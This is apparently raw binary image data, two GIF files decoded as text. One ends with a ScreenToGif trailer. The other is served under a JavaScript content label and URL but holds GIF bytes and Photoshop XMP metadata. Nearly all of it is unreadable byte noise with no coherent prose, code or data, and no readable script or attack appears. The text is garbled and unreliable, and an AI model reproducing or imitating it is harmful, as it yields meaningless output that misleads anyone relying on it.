��4�q����6`��FOl���#G�;�\m���"7"������V*�~#=�!z:ԡ��S��V/&�����^�:�î�A,� a<���N�  n�;�������k�{� w�#��;�x����h��@ ��}���(G!?H�K��ҹ�3���0�����d,�ѓ���?=�e�;���=�c/��Ӿ��o�  cx��QW�v�(�O?� ����3���>��/��?���� !�2 � ,    � � �U�S�O�O�S�V�X�%]�/c�7f�<i}Bl|FoxGqzJx�J~�L��L��H��F��<��2~�*��'|�#z�v�l�d�`�^� _� b� f� h�i� j� k�l� l� l� l� m�m�o�	p�~�)��,��0��0��1��2��2��4��<��B��K��R��b��n��q��|�Ç�͏��������������������������������ɽ�Զ���������������������������������������������������������������������������������������������������������������������������������������������������������ݼ�۶�ܭ�ޡ���ێ�օ�݆�Љ˾������������������������}��}�}x�}t�}yzyws|uqvqnqlefd__^^[[pWP{O@dNGUOOLKKECC<;;955/-,'$#	5$A)M(g#�%�. �3'�%�
�����  �  �  � ��
��6�%�"�*&�:6�EF�IS�X]�eg�is�i��i��r��|���y��|��l��d��\��`��f��c��_��W��Q��I��>��<��A��O��^��\��O��<֛.���������)��4��>��7��0��4��:��D��3��+��&��!����������������������
2�2� ��H���8*\Ȱ�Ç#�񃮟ŋ�i��q�Ǐ��ԗ��<y�R�S7m�4iѢ=h��ě8s�C�O��8��q�Ȓ'U�l�2�̚uJ�J5N��>-J4�Q�(׭d��L�P�U]�6��7r%j�d��b��u�jۿ����܎tG��G�ؽ|�����w�3k��9���֪����Mʨ�ʹ����װc��C����LGMͻ�T9�u�M<b<y�(׃gL�t�H_�G�B�Me
'X<b6l��O�cl�y����A����y)#>���fs�(�N��{�q�����S0��9�>��~L�q��ǆ}�a�Dt(��.$��2Vx��Bv S"��E�!t�Y�m�VD}�#O<�3H���;��+�ओ��C=�P��[XSϖ�`Ɗ���//�2LX���ÔI�JhQ�}��cDwX��b���\�!Ǡ�Z`_H��X�裎:r�b�<p�dç;I���ruGȌ��$P�qh��Yb/����E}7:��3�ET�!{nz�!�+����a�shH�*��6�D+�����;���g=�t��z���%�D��h*��E�����9�<|櫯����E_��ζ���#\OV��P���W���ĸ��X���}�:C/w�O�	ǃ�L�00�-h3��3��'>4�ç=�lYO��$�Ĭ�W�/�<�jB��kb2B] ����C}ăr��$�C���
<� h�Τ�̃	�p��64�"�,��D+�F e��[�XG�/	V�q]L9�ܗC<��o=�h���g�ۋ�	 ���	"h`�� 	��$�������,�/c��]�?mh�q⌫��/�b#��ic��439CrO�%aÈD����`o$ ��N���6췿;@���b�p�~;:��{B���//�$���64c]�@Zx(9@Oz�Y��5>�C�����v�6��7 P� })������|��o4����ca�1Z�"Q+O!��ʍȚA�%dZ�"q�?���Y;��$�<��		6�����/��ղP�2CV�$V� (�p	⭢��H���"���Lyk[8/r���`�؁HBbcRk��q��y��N�$����q�ͨ�m�+=�� �Z�$<"��(� p����� j��n �@~p+,�!���0ĕ��0B�<Y�!2C�;�_zdJ�E��`��4�W�8�ѫzt#��"��x�����C4J.�1qhS ���.�)!��5c�?����!=�AQ�rË��6��Q�-�E�B���o�(�c>R�R��tW��(�  �iN�d��1�*jz5��AָF��Q��6u���6�	T઎!>�A�+x,`��&끈7�!�L�1X!�D�ؘ��腒�UH���|AB  �<��#B�����~`���`kl����b�8�ً�~��=a��JR�X�/�ACdD����5��l��� < �� ��&t�Z�p �A?8@`���#p�ty�n���� Qڃ"4�Hm��aS-�q	�]g���;`�	r˧�~�NrlI�`3�r{Ԁ	��v��(Y0���6��^� � $9��i����"�D�L����׎!����TK@ @������ȋ`>�k`H�v�� �!�|�#@���oP4q�i��V�� F�z{�b*��Q��i[T1�I)��hF��Q�=�D��`�`�x<���kakZ�p���{�c <�d|� 5�8q��k<�g{��ź/B7y*e�y� L�p�����5�*�J��y9�Q i^v:GȺ�L>p�q����؞R=@׍  x�"�h��-�8鰇�ԴM` �8{��b�mT���~D�g �L)ҟ}[� K8�_�%{i x 07D �`t:����4�Gݐw��a�&���13H� #�V6�H<�8ǹ#@'��x$�J?   @��ر ���a��	��0��D򠌎<��ڊК��Z!S`6�0 ,`@���m���hG\��/p=ڱ�Ȁ2��&p��*  A$Bz8  ���`��d#�_H��!b�?(B�O�"��!f��r����H/�#4�F�5��{q�+�P{��x��c� 8  (ѫy<�T�O:�X4�|�a����=#8]�1vB��J�  ��7�ݶL@B��~�b@��'��Ph4P�=�|ѧB|�5���'�7M���`��AY@$��x0g��x�>+Pa��Y.��Y`��:�;����`ȵ%� Ї� :%���Q��p��0�g!�T���P�Oh� ��E�qxv�Bo$�� 3��6����'� 	.�8�+��5x�3�?�K�  ��h�-�P�5`;0z��e��7�� [@Z8_!j�$+p��~Fw��m�g87��:�;�����>75P8�H���UQ@�-��<p/x��Sq���x���(�n��u�"(6,������ �!��pR��#� ?Cw��������0�.�=��/� ��=p=@q�_L��j`��Ȉ��1Ձm��q`96O��@�q] X %�}�����; )�5� 	`aȑ� = Ym��.�>@8-�b��b0"X��q�C8�>�~6݀	� 0'�u �5���p��a�(��=�@.�w.���X�����vcs��.�#�W4$8|3lԏEi:%�veX  `N�L������yw���� �b`
�Y�߰�0@00P\��|����8)���*�aC�o�@���9~��^$B]�}q���'� 	qn�E��c�It����� $�XI�3�װ������C@G��ux�W��00��p��i��$,pG����G�F0��ҁ@ś(�:  �!@�b` aL�.Рڠ}�V|�xUE�N W�L ������x��@��S�~NR��"��|�m�f�oE"��N�iaD�B)P" �g���R�h@R�פMj\l�"
70] b��6�\ʥ�i�4�F0,:���xp�	�g��?
�)@$@��9�8m 5P�|�]Jp�e_@ �V�5𧈚`N�b��-zSl*�ACo����{	��Z�R�����*�	�[*���l�X�.ʦ�ŀ@�"o�ک�j��Sp��ʥ�jz�ªq_��d��" ������0���ک-�q��j�:�f���N&c*6��*-6 ���pѤ�� ����Ⱥ�Z��j��`5�cʺ�<9��@�0O��=��ɩ+0�p�;0Y$կ�*��B6ৢzhȚ�$,�i	#�	p���j�m�%+6�P������7p����:�q�z�&{���Ð��FX@��Z�F�>�� ~46)	d^dA�!�G�@���z��I�X�p�O �~��F��H�k	+��`�дD�O�E�(�"IO0�)��0�;��+h� ��m��j�����H��+��&�Y��G�q9�Bк�۝F�A] �8�!m��3�u�p! }� V�`>�e�K�@�
&�_d	'���i���z���a�<7�"�>,��v|$,��4�68?@�ɗ��P0`=�-d	�G�*p^�k��^ c`�*+﩮!�!d܀ ���c��v��?B�P����s�� �.$��˿�G0*��qj�H�l&�k:$���0�Pk��z��	H�Ę 	��� ,�Xi<0൏�?� � ^���/��2<�7��&�;��n�� ��pUGČatO�tzl 2�������#������IP}FX�ȍ��b�f�qh`�S��*��x�w���[���6����)���0K`5 ȬL�H�h��<�I���	��!��d<��P�q�E���0K �5���Y��ʫ��P 6 �!<�z����@Ҏ;3���!츑�ƌ�ma^��%`R��K�wN�¿�Lw�&F��̊��w��B���Õ 	�0�';�AR+�ɝ|R��<�ό�	���R�~ ·�ih�7p��G�}3L0~�SL̈�1_�"f	�`	��E�	�\t h� %��۰ M���Gz�o!T�ڀ��D;�m�V�c��<p@~E @�v�p�x ���$�H � Q�   ���sC  ܷ5�`�(U�p0?dM�+�ǐ��}1uP|�b����i� ^z�	��,���	  &-U���,���]� ��  4��u.����S kT&�y�F�z���/ |m �a� rC? �R]�����̕����`;� ��PB�̓c�̕ǽ�g���!���l��M�F2h�ui ʎW �me �sS�,P���� ������C�ދ��-���ݿc3�3�ߋhw��}*HW�Vܔ/�`	��Ew Q�@�X�" @�+��GOC��@����-�E}+ > q&�G�֊7^"����k�\�� U�����P9p���ZЍ��D�Y�u��-�>0����@�u�$��8�c���0��^b��'�  �w>*�J?����0���po�E X�����c	�wPj �x�j�ހg�F=��0w����[]�?�S�P�L���JQ��C�'���s�� ��(���.2��i&�p>e�>'dg~A��)!hh��P-������ޟzPA����Z%Q�|!������@$�@��C7����u�m����� ���~�͜$rPJ��A��뼀�����������`��ɠ4#��:��b3� ���8�`�*Ç� ����"y��$��(�']-�Ǉ��3��PF�j��X��t}���5�S�H�N�E0C`X���G0~D@H��ʡ�����&�ʉ�;�Rn_��D�?eRJ1er���րC���Z�Z`P@���d�V�m�Q3��B���tW�AcY���.J�OJ0�.�Dয�A\ N�}��8Y�h0�I] ��^`��z)2u�S0v��+���p ��%]��A�P�^�v�򕬈�$�^�����]��lA�P�#ۈ٢�]>�؈X)�PN�w�X�s��f�!N�X�)��(�*�2���{���%��#�l��W���F�X�f��_�F,r�˳_wk��#Ȓ	�M�ƌ��-_ƌ�&�o�v���'�-X�<��n)K|���R&L�w������.�,Z���X�^h���C�mC�sQ�=�O��8��Q���A��sz���DN�g�-0w����� J����hPv����%�m�jT�.+��0�⺕����޻���&���m.;�z�9Ě���f(����X�'�˔xMC,�i�DA$�������pO`^�E>3��B_�ˏ.�r��?��k0��i�����y!��$��fC-� �¬�a�'�2���8m�g�q�E�0㏍p�H?�X�Ǒ���ǥCL�ǩ��c�$�)�@���vF$�	-���ɠ�,�-��l2|�AĊ0ĲkL2�,b�8�X�F6m{�G9*�X�K"�cC�<�!5�*(�(�0�E=�ǝE���44����|�Yd�'�j��`�<34�(�!Q�1N�攬(_�;m�-��ڠq�k�i�v��&!��"�c��&� fM���G� ��"L���CD�0�1�ܶcIB-�1 Y�67�]u���Jd��6{��Y#9�2�x�"d��%��Rc�>�b�.��T!0�8�høK!��0���vۏEE��gL5YG������
�
%�8�-�C(��j��(��,���oҸ�6���	��.Ih����c+����h:�d�Јmܓ�>��� ��I�(���X�j��(c�˘1i5� ��T��B���@#�1���`��yT0�Ï\�E?�kzU�z�]�z�W�ȓ7��_|!�|�7����g�}��oc#�_��X�+���~!
"̖��πD�H�Ā'(��?���>P	N�¦RE�vЃ�]D(B0$�=c��E���fjc[e8C�І7�au�C#�p�l�l��'D�E��B#(�D&6щM���H�(J������E.vы\��HTgDcш	N�Q�Ƙ'0��I�b��c8ƱG>�яd 9H@�T�� �K4ґ���#3A�Zp"����-lQ�8r��E-4�IL<r�(�T�JV�ҕ�+�8(q	J@���e.u��\r���#/s��IM�b�@f'��IZd"��L�+�9Mj�R�d/5�Mnvӓ�e1i�	a�r���.;QLt�2�d%<�9Oj����D>�9~�ӟ��g'�9�|�S��\g191Pq���:RYu"��:�B��Ԡ:��>��H�s���iL�qs�4��h�n�1	��ԧ>��O��[��-jQ���q�}���Qs�v��D�QS=��P��P�t�!04%D���B���0G5�0W��)�+]M����泛l`}INV��ER���Y(���l�nұ��a�Ը���Qj�a�*X�@����P�Y�"sBq�C��9TCwPkl_{Z�Nb�� np�;\�v���q7�	[$���m,.p�TM�"�:UT7ʇ=�V|�C ��~5��-k`�9�v���0_B�Vv(5
a���֫Ԩey��I(���';�H��&u��t%\Tt^W�� �H��^�vռ�-m� ���ukM�H�Q��A�m���>�U�'%0p?��O$3� }�,h1d"ۑ�;gRi�#����-<aa���D�a��b��-z���8�A��Z!QݸvT��/nߌ����h�'<��='����s�}dO$���`�2��LC߂���0:��j���05�@Z�v8����P��֔�u D4��RV�Զ}P�d]R�Ϡ�u�u��QzB׿��'2IYt"׳�n.r1]�Ѡ�n9�Q�8�Wu8-5�`�~��5��ڇ="���V��@����@�:�=ouw�:l@�;9�3�}Nc�:�x�=��P�^v�C�l\�">ǵ�@B��ӾC��ښ"� �ɳ�r������|e>_9�!xxm滇�� zЅ.vZ豨���tY4��M�%�sQ"�B괰�?Z�s�ìzD���i0��ݞ0j@���u@;B������w^zޏ��N����Eށ�p�"���/��c����xy!f��͒��f�y��٪��� )H��8��]| D5B�a��]�E�e/�Q�����(b1JY������ÕM�\�b���?�Q���]+�G�U�ǁ1-!ޚ�c��m��`�6�A������/��w��(�?�â����m����?�����^��X迬3�>h�Ӓ�ɛ*����,�ۃ6��*<��;? <�t�4?�jK�;x�N�?��=[��������@q��ۅ\xA�˺s�@@8)m�����:��h)u��<���<(�������=��=(�ߠ>[�?RC1��2��,CX��5\ý�$X�8$���:��Z��[��1̺jx��:@H��/=(�$�,��8�s(=�<���r39�Dڲ-.��K��;�CR��ZEv"�b�=f�DP|2e�$;��\�����W�0�CL+j{-3K�J��CY�(�K=p�jh+<-׺�1u�@h�4��N�R�Fll�Rd'4<�Zx�l�FR0��GY�Cr�����wۍs�,;@�i+����@x7�
��z���j��
�wk-j#D9ЃK��Ⲭ�A8+��q��P��M�p,�m�$X����.YGt��X(�W���:K���B���6j��>�� �?؃;@�;��6<��E�(ג��9���;�+ʫ�;�FS�J�,�#��ȩ|۫X�JS��'��R�J�|�KX�A���j�9x����BFt ���*B���@Hj8z,	=p77	��j�ʯ��MB���J�ӤX��P���4�]@KS��\����Bȷ�ꃩ���Y���R�b?�K�����39Bp7��?P�B 7-�1��r{�N0�S ��$�2|�TN�LC儅�\�X�:X`N�<����j)s�)�)�̩��)G���(�۪w)�T1�ĩw�:6�)�<T������������|��|��DYp<z2�թ E�T`�u�����	��W �P�R`PU����%�5QV �UQj*XH]���������]V�q �]� �XPE�$URe�Vp�'��(��)��*��+��V` !�Made with ScreenToGif ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250302/3598545edc74fd9fd333ea07f842a722.js
body_size: 64219
content:
GIF89a� � �� ���Uq�4V��[Yק�缥#1Q�jQ��P���sE,ݵ�ʖv.Cl紘���˛���k�qTܬ���+�p�T������S���l����ݻ��ֽ�N5��v���2*+�|��.pIM����i���N/+�ƳI����(
�����،XD���� "ITn�wh�аzb�����,NGHͦ���j7(����)m���I#��P�ӊ��q�ι�Q�p�������g��m�o�����T)snq�ֽ�.rѷɹ���i�զy���̨���ߓ���F�b5D��������	+Ƌj�?�%���עq���Ǫ^�,�9��罷��i��Ӝ|���ِ�tv�����Q����Ui����j�Wcz��y�N���W�m�ȋw���>d����g/���tQf� �1в�u`S�1� Pۭ�!6� V���ӈMǸ���ͷ9����e=���%�ڸ��ʌ������e;�� 絙i�˨��ނ��4��ئĻ�����0�ͤ��������~Y��w�C���ʷ�ɔk�IH��:� ��uF��~'��ʭ�jh�\FϫQ詣���۷��۪�9����x��׬���������>aΨ��j˺�6tۖlr!$��یg������ C~����z�_q����������������������ε����ƭ���������ƭ�ν����ν����Ƶ�ε����������Ƥ�Ƶ�έ����Ƥ����������έ�ƾ����������Υ������������џ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:230f59ae-37a1-bb44-bcf4-d59a9568d104" xmpMM:DocumentID="xmp.did:B68DEC34D15B11EEB215E6B902E0AEB2" xmpMM:InstanceID="xmp.iid:B68DEC33D15B11EEB215E6B902E0AEB2" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:59dde3e9-b217-4924-bdbc-469a4ff6f5ff" stRef:documentID="xmp.did:230f59ae-37a1-bb44-bcf4-d59a9568d104"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��H���j"|Ap�j�E�X�����2Z��n޵#��� ��I��%'GS����E��Ah!(G1����O�-H9T����O�$p��n��A�-మ@��������-r� �S�(t�D(�A���"D������ŷ�d��V��H�HJ>)2eEtx0�����������&����aϟ*�A��
�C�"���ضn��>}b��`o_j��C�	Z�Ђ�-!pQ��c`߆�^�Ԧ�"��x��p�t���+�o��$��_2 � ��C~���
ȔCr�"�\B3��FEH�QP� :���:x��
W�C��A@7��0E
�	؅� {yސ}s�5BJ�WzJ^��.|%|��P�8��d���_ �1�2 �
-��M�D��O*���(� �0�N7���N;x���
�P@��I6����D�!��[>�($x���5�<�_L2)��)��C�[v��~'�	������x1�.Cx@E5K��@R0��M8� ��<����M��V���D���t]lص W�!x��7�V#%A���$�K�
�@�j�9�x�d\>�0�銂,	&x���c�-����[��!9��l65����3O;ޠ���� ;�۬$�K����B�����Q
$e�.hC�9�$p`A�^|���!=���]�WI>E���hr@ �Q	T��=���S�����.\�9�6�t�����'��R��,�"�0�Iri�W���+��E��7ݼhM6�^������9)��M�d���"1qD�x���<{��=1��>�(PL�9L�����U�l���<�o�9�g�,�����A���!�s.�!�u���M6����a��'`��H�Cr�� �H�1�;��N 3@�����ƈ9�A	�l�$4�)Z�|���% q�"p� �؆����l��	��9��%����PЀN �,:�)�`tQ��鶸�'dc���FN庁U$J�q�;�m��ab� �.�� ��	90Qv��{�C�`�=�@dnZD��8Tp	02氊;p�l<A��6́�uL�fBP6E��t�H�N�k��	H��!�ӑ��[�9�@q�c�~t7GF&��<B.t�?��)�9��f�`1��K���Z$� ��P�I^�?��9"� "� &=%��C/+^1���Ȩ�q�o�l簆-q�����"�\#�a&L02Ą��c��
�0@1En��hD�41��.��!؀ X&Ѝs\��l�5~(�q�@��\Jy��s;:M����U4a��WAГ��*j�6�6�ʑ�^�2g`����'9�Qb�u��{h��r��OP�A�8@�	�)�O�iR�(�!������ =�Q|Ks��	(�Xm��j!X찚s�C$pF�Vc��h�х����D�?Z��<���@;��f�0�9~�S�f���g7v���e�\r�9� �%Ge���y�c���UZ@�P�PZ�7��m��V�ݝ/��Z��*�V�2"(������w �ш�ؑ˚��`�`[��HZ��@4L ��@
�K�n�a@*���WJ�<�k�{�ڵ�`a�c��lL�
@�H6��0`��h�)HKZr�tP���r!� Xa���)w��np &0�H�/x��G�〜oh�, }��M�4TQU0gL%�K�����������d�OB��2�'v�Dj�
H!1�F6R`S26��F7  ���@(h�t�z?YpnV�3&P�K�B}���={�?7��\c
�������N�X��(YG����B�����(*p���c� 6*�*��4��xe7*� � �h�CX����'�J�\S�6X�8 ����!U_v9;s\����ƥ}�� �ڎ��� �Kg���.D2�5i��� �`ɠ���0�!���p�4�Ex�!��[O1 ��I�4N���Y�S�|�(�k���okw����@�'��� ��$G�΁�q	o&��J*��b��;�@�@S�@���0r@����ZB Nz��L@ ����_B
*��Ei#j�/���9�ȴ�A���˥�����f�|`�ۀ�h�AVpeߣ��\�8�M�`P?��8�x)���@`����V��5� 7t`{vu@�7�Y�&W/��ӑ�h�" ;�s iq�;P���@c��	�` s]� 0@#�g=�`�S�Q�+
�*�
�4S[aZ��^�!ޑJ���_�z�m�fQfr��C%N���vL�� Mp	k� P �8X�a��;@Z�x@�`M�E@���dQ�$@�	`���`�Ru8�$~h4�F���p_'Q�qWm��������N� 
�(�N ���e��J�d�k�A� A���	.��40#R bz�@ ��^�gK�g1���PY�p� v�8�E�h���(Ј��R� X ;�	O@=�T�a��S�Tg;`����yD���@=R�L:`R��@z���� ^-��3H���@�� %m��q� `�wb̈��#�r��@ �p�@�Ə��a,��pX
`p�`�E�
& 9�D�>OG��k�b6悻�g�eU��K)��p���	�h�p��P�^ �X�)��f�p��S��w�vI�6Dݰ ;��6`�� ��E�39�B�'���=㸂V���$�)���1 6ȸ����NyX�G�g�h���X����$s�ejѕa�H�fy��(
� !����9����"2b�'@*֍�J/�c��@4\�` ɘ��� �� �P7�@XP3��>q�WI�e��e����)�ㅚű _`(kc]��:`�T�#�:O6`0Sr^-�/��B2:�z��cX�ʩ��Z��G W{�[���#N�� 
��Y�B�pPe^�ta&^�E^�ef\�-�
��	`
i ��9�A��"Ap ���h ^4�J�9 �4{�@s3@+����h̰��$/�R@$�{���A��r'Fb`����n�-) �� p � 	��C�@�����]�%��|9r֍�鏃��Dq4G���
��S�%>�R�</�$/�V�n�[�4����N��:b  �*6���-C���a&�
~`��E3�Dy�f�#Tt�60x���U�}���1�j$�10ژT:������ڔ^����$[ %� }@�Ъ��� ��jAY�-�������ݐ��)��rf�� ���p	����tyt��9��̊�*fZ4�g��j�4G���I)m⺠᪩ ��[/�Z�:����=�Vr0�y��C9V0�� �+g@]x@� �*�$e�`k��]K�7��I� �:�q@�*_As�w�0A+;�p{d�
��z^�
�2R��dP��v�d@�ؑ"���È���J �
r�D��k�@�p� � 	~`��#S4E:�frA8��<��Xd���@�y0��`���
��z�&�P
	p� 2����������`�A�#�:i�� �" �s�q:,����C�&i!Rf���)��f�ۗ�*^��/X�B5���z��Q����%�껱U�^P��� 
{P0��L&>��>��D��^�X�6p	ip���k�ñ�(Ų�����������NЗ0�M����X��Aq\w1P��
�.K���he {0[���R`X`v l G UpP)�>q��9!���N� `�`�,�C\1gV!ܲ����4>rtX0?(� E����j�J��<q����O�v���s[� 9PX�{��{@�   ��
R�A)qgL�j�l�'o���L��G��}|��T0-S9E6�)�AEN�ȚE$��@��\l��?�wk���̠�5��|��f�^0� �b�)0	�� X��|������u�D�G^��-�D��5�]a�r��f67ʾ5,�s�N��S��+�ȩdzE\��*����0���Q� �G��� ^ w�p������)��RЧ�: N��Y�9�>�V���30�J��������s6���V@�KE�/ܡ՜QE��b��Zw��u�1�T��r{�z���l���șӄ�{ԉ]�����oU (��1[u`O0=��	��¡Z�9-��ؠ�r6�;�Yx͝�#��P����ѱb+P���yhz. �!��p��M,ʢ���dN��P������q�$��;�0� �*�ԠP	�שD���fW�Z0�8qzC�p�PA�#�µq���O�-����U�)}ׂv�<�����Z�@�����L�����P�!3���@VG0�6�UP����D�U=�Oj�-@�p�@ı��	�]!���w��߸��ƓA�~��ο�5� L��΂=ń��)��:�Z=��J	]�u�u�Ʊ�^�ז��Z7D�}O=�9�� I�@ x� P�0ܵ�9�f>�lmJL^�����jz����J� M<��{�+���
��R 
� �P�P�b��=�P�f�x�u�(�us3N����`٠�(y������w�>�jMQ�L��� [u*��NC���5�pP��<���h��3Y	{���<[0	I@ p�[ hu��Pձ5N [�[g|u�Q�-� ����6O�.!`_����9�f�N�Q4�^����S�a�V�����-��N��0�R)�o�L��'P4�D�����0�>Q	� �d��(�gSOZ	�ӈ@7tc�b�	�R�!
g����[V��nEn'^`��?i���K��/����S�h�U��' R�<�P)` Љǝ�0 �j*^���3P���@��F�P7�o��i ���� 2��fmEF�Dto���@.��籿�c�����^ޔ�f�>ql�{�
L�W�R ���E^�t� pK$�����u ��̀-�p��e�d��E��-d	�%+����DB��-���H��;k߾��XͅG� ]���z�ܹKA�FD�48FӀ�c�`Q���)XR1z1)��-XZ �q�Y�6�E�QrB�ȡ���G���ş�f��2��/�Y1���g �M�rHw�U��*ba:P�%��;2Mn������_LV��b
w�pʤy�M/G�*�I,&R��������֬�0��6k٨j�8��9`zi0îj�o�1�Ew�t�r��5G
&ECò�;�(y#e�!I����Jw�R�X�E�i����`F���&H�� ``Bv#`�n��f�o��(�9��K�rh�����κ��;���)  �</�S!A�l"�0�l$���=��sΉ�+g �&���,aBi��=&\e�5�c&(@o6���Q��f8"�J�J@��I@.��j1��@���J �ZL�:�S� ��㈤��l$$��O?x@�� �B�TD�Ă��L=���
�YÁ
�0m2���{b���� �ZqY�N8!�;G�+'D́�eA�<�c�	+�+�=�,�K�S2����	/�Du^�������2ˤ��5(��p��*��.�h�Xz0��"u��f� ��^��	,�p��db��&�D+��K��*����5���4��t��,���,*�=��j5	03V
&@Mv���Ȳk�κ�z��-��XP�9Օu�c�r7�\J��,������:���ŋ:��E*i�f�x��:�O�>�,��s��	&h�lX%�5lݭ��
0G�t��Fk֯y���������I/D�8�0���k�ʳ��,,܎Q'�uȋ �C�I� �:BP"����M�T��s���ԜL=��#䏦����z����j"�Y���}h
@X��0;5gm�;ƀ��=09[�G�0���y79B����z#@����t�H��}2�2�C?؈�]�W9&M��H0�/�/`  .&� ���*i�2����x�UĂ����a��It`�J��Jg���;C�:�]�f=8�N a�H���DI�`I7�A��
i�k��d�B�!	���45ߠ��P��.�D�]��pGb��@y9���� 4�d��1���%9gqBr� DH�"��W���H<+II��>� R�E�ܖ����m�LNPA�� �[E�8ЍIVҒ����h�@
A0H�9��To|�|��3N�,ȑ�缃<Gp#*}Y�jFqo*�I���:�A	�.���f�;@��/ts����rf�[��;^�F�@�^@.�/�G�D�v�$���,�H�HoT"4(*��=tU�=�9&D���pU�&˒���X�=�A�� �,��)8�5�Ĕ��!�7bp�%wu�˩�J���+���.w�\�%���^����*��0]�R�4�$�PR��x�^^�L�����v�)$$P�/ �H%#s�L���+uA�6��o��Z��t����c��M�O���F�E�ֈDvl�@q0[Y�r*|�!98���
U���*��H��k�Z�}Ӷ��-&�Y�l���p�=�����JT:��v�{>7��!Y�tp�?�m@� !wǖ8�F�qǴ9�Z�u�h3��{u���m+9*��\k!^h��;�_ ���L=걁=��l��������8��-�ض?Э+pq´��]���w̌0;�8d�0�� W�ƣ�͌/drz`���@H�0[�YD2pM�\{������s�b�z`5�	|�ü.�.ҡh�L�\0a��� �8ƥ#V�l5�6WI��_�6@ ��	���UPa�� l�c��M|KY������؀���S���k�;�s&�B�	ނ����0j�n*�[@�1aX^�@��NNU�JȽ����t�	��������E|k�������� � Daڻ��==ۨ|�L+��0\��^���eMM�37�"2��9��-�P�zX��U�;wV� �݌iBT�om/r� ���B��9m`"�I{H  �m��d������ lk�&��R�'1����*�-LD��3OPs
�� ~s'/'���#���
� �,�*�!�iŐ9� $�h}uO������c�`@Q	��*'lNX1`���rk���/��!Fי�U��ޣ[�˥�N��J�5�  ["qT6�AIw؇{�<���s��x���1�F|.lhF0�6$`+J�	�ҋ#��ly3��|�0�1��S3x)H��{���a+r�:�Ѕ�# ]8�T�u`��º���ø�0��K{`I ?a?��k����ȡ
���,�/�[	:�҆n�TI��[��� ��:p��"s��:]p�b3A�:���ox6�C�3$�zX���k�D������ؓ=�Af�f8�=��F ���sBTq�SQ��,<z��z�sHU��	܎B4� q��'��n3u�]X�P\�u�u�pj��?��7��'R��Y?�X?d?>����;�Ass�\L �Qf��Jp�U⃧�9�⬝ӏb{�&46r��[�"N g�SX�(�u8ET<��j� ��zE�<8��w䞬�����^�A=��=tf�&`�@	����C�w[�K)&��$��{��y�8J9�(,�I������'��qD�&1)� �u�9g�:�R�ɈGFܤ-؀�E�>F`�?P�gق��<�fh�#p%\C���P�'��GL؅i��ҩ7;#
���c sx�o��$�ΰV�4DI����,F9ԓ=�ǚ�>�ɞd�f��F�Kg��8d<J�ԣ����Tr �g2��ɥ��ļi��y��ѢcH�l��z�cr(Ĺ���ʭ!��|#Î^����I�����=h���F�?lCDe�9��
���J �&�B���"��²����cp�x0�y8����|�CÜ��:ҭ�K��$�zH;�A��K��-� �l���Fx�*@@ߤ��z���'8�ǤF�ګ�0�P ����h�Jz�<&ry�#	z3_��r��P�b����C}�K�l���M�l�O�D��#lJr8s� Up�nANma>H�7�tN/2��̙krhJʹLc�2�8�Q�r�P�YDF��z��H�_�M�Ā-�����h���Eĩ�#�21H4;�@�S"���ʐ3��q���k0K���݌���--�j�Pl��"��$���_TQUS��f8��D�S9�4S���u��S���۱B@=P���2�+l `u�N�B˗ܞ��:Z���R-������s�������I�D���-��~��¤�8僅Tk �31U( n $�D�V���B�N����1�T�}����NFM�������i�8<�P�� �H���Ǟt�o5'gٓ�3���V��JLwM��"8 X�\��Z�S��n��*�p} /ʆj(I�LKF<�L�K��r�R�J�XsI���jеkp�� J��� @8���Q|!�!<���X� �B�٘e��5}��+춹Â��Y@Іk���P����Ț�m�r��qk؆n� �2z zp�����|Ox��l�=H `g [�e�8�(U��j����œ[[��AT@u���=�۩����j ܃͹����Th�T��
v�H0�#p��VЅO�l��`��X]�%[�U�}���s(�K�ס��u���B��1-��%D ���X��N�i��Z6 ��K� ހ��R��CH�C()r�H(�4}�F�=����x!_�5��僩��we�\ <�%�A(�1�A�H�?8��K u�q{��d�8b�h`up�?� ux^q�H#:�@#�o���2H ��^����[d$��%��}R����ZU <�) .�8mI�aB����RH�RX�D�Rx�o8�9  J^d�dJ>��\r��	؍#�$������O(I�}��}����+EUh�4��_�E�H�T ���efbV�38fd΀3� f΀8$pi��Lp��n�fLpp^�jx�0x u px�w^g   P�v�sX���^c+/kP (����� $���uc.Y�es�NY� ����` ��_�?��	���fbFf�^�enfgNi�f����H�����fp�8d 0gs~��i��~g�~v� �؆X�	��`J�Jk���2�K?i�ȁ6vc8V��Q:>�b�<��f "X�� �^ Uh�.f�Vf�n�gn�x��^dk�fL�ip���iG�gr��s��G���~��.jŜ���C� z8����S� �Tx�2��j8�M>X��-EЅܘ +���f �ˣ�n8�B_���i_�k�g~ �~�AH�,i� j�l�fl���0(��isj��� �~����f�k0����ʖ��ѲJ��AP@WRhte]� ��qCٲ]P�	�ܘ�ն���\8p6`�\@d~�(�`8�����H鳈�l�� �00�r>gR����w�i  �����\�V+�6��M� ��=x��be�V�&� @mō�o��Vm�:�0�p���3�?f_���p�V��6(G����A gG�fL0g�. �nK �9�sK��t =׀�P�I
